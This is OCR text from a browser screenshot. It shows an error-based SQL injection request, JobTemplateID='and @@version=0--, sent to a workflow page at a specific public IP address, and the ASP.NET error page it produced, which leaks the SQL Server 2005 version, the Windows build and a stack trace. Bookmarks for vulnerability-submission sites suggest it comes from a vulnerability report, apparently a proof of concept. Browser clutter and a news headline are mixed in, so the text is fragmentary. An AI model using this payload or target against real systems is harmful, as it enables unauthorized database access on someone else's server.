 360安全浏览器 7.1
菜单
http://219.138.90.130:82/WorkFlow/WFDesigner/LineEdit.aspx?JobTemplateID='and%20@@version=0--&ID=
习近平的博鳌情缘
收藏 手机收藏夹 md5在线查询破 EMS快递查询_快 漏洞提交 站长工具 - 站 FreebuF.COM- 百度一下，你就 Google 翻译 支付宝
在将 nvarchar 值 'Microsoft SQL S
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.3042.00 (X64)
Feb 10 2007 00:59:02
Copyright (c) 1988-2005 Microsoft Corporation
Standard Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.3042.00 (X64)
Feb 10 2007 00:59:02
Copyright (c) 1988-2005 Microsoft Corporation
Standard Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.3042.00 (X64)
Feb 10 2007 00:59:02
Copyright (c) 1988-2005 Microsoft Corporation
Standard Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。]
OT.BaseLibrary.DataBaseService.ExecuteDataTable(DbCommand command, Boolean pReadUncommitted) +221
OT.BaseLibrary.DataBaseService.ExecuteDataTable(String pSelectCmd, Boolean pReadUncommitted) +40
OT.BaseLibrary.BaseTable.Select(String pWhere, String pOrder, DbTransaction pDbTransaction) +229
OT.BaseLibrary.BaseTable.Select(String pWhere) +9
购
53
0个点评 猜你喜欢
加速器 下载 100%